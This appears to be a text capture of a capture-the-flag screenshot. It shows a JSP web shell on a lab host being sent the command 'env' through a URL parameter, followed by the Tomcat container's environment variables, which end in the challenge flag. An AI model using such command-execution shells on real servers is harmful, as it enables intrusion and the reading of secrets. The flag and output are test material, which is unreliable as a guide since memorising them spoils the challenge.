 不安全 node4.buuoj.cn:25224/1/1.jsp?comment=env
筝 更新
Send
Command: env
OPENSSL_VERSION=1.1.0e-1
HOSTNAME=6722a0ea02b3
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=7u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8
JAVA_DEBIAN_VERSION=7u121-2.6.8-2~deb8u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.0.43
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz.asc
JAVA_HOME=/usr/lib/jvm/java-7-openjdk-amd64/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{beaae829-b074-49fb-ad3e-84e7270076df}